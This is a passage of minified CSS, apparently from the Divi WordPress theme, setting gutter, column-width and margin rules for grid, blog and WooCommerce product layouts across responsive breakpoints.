.et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:33.333%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:50%;margin-right:0;margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:33.333%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:50%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 